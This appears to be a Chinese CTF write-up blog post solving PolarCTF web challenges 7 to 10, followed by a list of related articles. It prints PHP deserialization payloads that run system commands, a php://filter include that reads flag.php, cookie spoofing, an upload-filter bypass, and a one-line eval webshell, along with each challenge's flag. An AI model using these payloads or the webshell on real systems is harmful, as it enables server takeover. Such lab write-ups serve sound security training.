



7.Don't touch me

打开靶场, 按F12, 找到提示

接着直接F12大法, 跟着它的提示一步步走

访问fla.php即可

#flag{0cee5a97f12b172ceeea2e9f67b7413e}



8.php very nice

本题考察基础的反序列化

<?php

class Example

{

public $sys="system('ls');";

}

$a = new Example();

echo serialize($a);

?>



#先将所有文件回显出来, O:7:"Example":1:{s:3:"sys";s:13:"system('ls');";}

发现存在flag.php, 因为它会直接执行, 我们用include+伪协议来读取

<?php

class Example

{

public $sys="include('php://filter/read=convert.base64-encode/resource=flag.php');";

}

$a = new Example();

echo serialize($a);

?>

#O:7:"Example":1:{s:3:"sys";s:69:"include('php://filter/read=convert.base64-encode/resource=flag.php');";}

base64解密即可

#flag{202cb962ac59075b964b07152d234b70}



参考网上一把梭哈的做法

<?php

class Example

{

public $sys="system('tac f*');";

}

$a = new Example();

echo serialize($a);

?>

#O:7:"Example":1:{s:3:"sys";s:17:"system('tac f*');";}

#flag{202cb962ac59075b964b07152d234b70}



9.cookie欺骗

抓包, 修改Cookie的值为admin即可

#flag{10e35c76602b330149ef009e0b484d8f}

10.upload









打开靶场, 发现要上传一句话木马, 发现有code里面应该藏着黑名单

代码审计后发现, 可以尝试双写文件后缀名尝试绕过

一句话木马

<?php @eval($_POST['aaa']);?>

再通过中国蚁剑进行连接即可

#flag{a89f40341f4271659154829a2215f428}

Web刷题之polarctf靶场(2)的更多相关文章

- 攻防世界Web刷题记录(进阶区)

攻防世界Web刷题记录(进阶区) 1.baby_web 发现去掉URLhttp://111.200.241.244:51461/1.php后面的1.php,还是会跳转到http://111.200.2 ...

- 攻防世界Web刷题记录(新手区)

攻防世界Web刷题记录(新手区) 1.ViewSource 题如其名 Fn + F12 2.get post 3.robots robots.txt是搜索引擎中访问网站的时候要查看的第一个文件.当一个 ...

- web刷题记录 极客大挑战2019Knife upload buy a flag

极客2019Knife webshell就是以asp.php.jsp或者cgi等网页文件形式存在的一种代码执行环境,主要用于网站管理.服务器管理.权限管理等操作.使用方法简单,只需上传一个代码文件,通 ...

- [BUUCTF]Web刷题记录

为提升观感体验,本篇博文长期更新,新题目以二次编辑形式附在最后 [ACTF2020 新生赛]Exec 打开后发现网页是关于执行一个ping指令,经过测试是直接执行的,所以就直接命令执行了 127.0. ...

- BUGKU web刷题记录

web1 直接F12查看源码,得到flag. web2 直接输入验证码答案,长度被限制,修改可输入长度,提交后得到flag. web3 $what=$_GET['what']; echo $what; ...

- CTF学习路线指南(附刷题练习网址)

PWN,Reverse:偏重对汇编,逆向的理解: Gypto:偏重对数学,算法的深入学习: Web:偏重对技巧沉淀,快速搜索能力的挑战: Mic:则更为复杂,所有与计算机安全挑战有关的都算在其中 常规 ...

- 湾区求职分享:三个月刷题拿到 Google offer,欢迎踊跃提问

本文仅以个人经历和个人观点作为参考.如能受益,不胜荣幸. 本文会不断的修正,更新.希望通过大家的互动最后能写出一份阅者受益的文章. 本文纯手打,会有错别字,欢迎指出,虚心接受及时更改. 小马过河,大牛 ...

- 牛客网刷题(纯java题型 1~30题)

牛客网刷题(纯java题型 1~30题) 应该是先extend,然后implement class test extends A implements B { public static void m ...

- 刷题记录:[De1CTF 2019]Giftbox && Comment

目录 刷题记录:[De1CTF 2019]Giftbox && Comment 一.知识点 1.sql注入 && totp 2.RCE 3.源码泄露 4.敏感文件读取 ...

- 刷题记录:[强网杯 2019]Upload

目录 刷题记录:[强网杯 2019]Upload 一.知识点 1.源码泄露 2.php反序列化 刷题记录:[强网杯 2019]Upload 题目复现链接:https://buuoj.cn/challe ...

随机推荐

- ASP.NET Core 3.x 三种【输入验证】方式

验证要做三件事 定义验证规则 按验证规则进行检查 报告验证的错误. 在把错误报告给API消费者的时候,报告里并不包含到底是服务端还是API消费者引起的错误,这是状态码的工作.而通常响应的Body里面会 ...

- 题解:P7482 不条理狂诗曲

题解:P7482 不条理狂诗曲 本题解借鉴 blossom_j 大佬思路,但这位大佬的题解似乎没放正确代码. 题意 对于每一个 \(a\) 的子区间 \(a_{l\dots r}\),求选择若干个不连 ...

- 2023年最新ios证书申请流程

做过前端多端开发的朋友们都知道,hbuilderx或apicloud这些开发工具的uniapp框架可以开发ios应用,使用他们的云打包即可. 云打包的时候需要一个私钥证书和一个profile文件,这两 ...

- FusionAccess liteAD

回车回车 fusion access完成 进入access网页 https://IP:8443进入web网页 输入用户名:admin:密码:IaaS@PORTAL-CLOUD8! 输入完账号密码后改密 ...

- chromedriver.exe存放位置

chromedriver.exe存放位置 如果chromedriver.exe存放位置不对的话,driver=webdriver.Chrome() 会报错! 一般需要存放在python下面的Scrip ...

- ArcGIS for Android入门(Java):ViewPage + Fragment 底部导航栏添加地图

修改为ViewPage + Fragment 可以参考里面runoob的教程:我也是参考这个修改的:这前面的网上都有很多相应的教程,我觉得这一部分的难点主要是在Fragment里面加载地图: 在fra ...

- 【Mybatis-Plus】联表分页查询实现

参考文章: https://blog.csdn.net/weixin_43847283/article/details/125822614 上上周写的SQL案例确实可以重构,所以搬到Demo里面测试看 ...

- 【Java】利用反射更改String的字符

问题: 在不改变s变量引用的String对象的情况下,输出打印"abcd" /*** * * @param args * @return void * @author cloud9 ...

- 【SpringMVC】08 Post请求乱码

这是以Post请求方式接受来的中文字符乱码 就像之前JavaWeb阶段的情况一样 所以,按照JavaWeb的方法,我们应该只需要在获取之前设置好编码处理就行了 可以先从这个处理方法开始试试,但是参数在 ...

- Google的TPU的逐元素操作特性 —— TPU数据操作时最基本的操作原语(primitive)

地址: https://jax.readthedocs.io/en/latest/pallas/tpu.html TPU是原来进行矩阵计算加速的一个科学计算的设备,功能大致等同于NVIDIA的GPU的 ...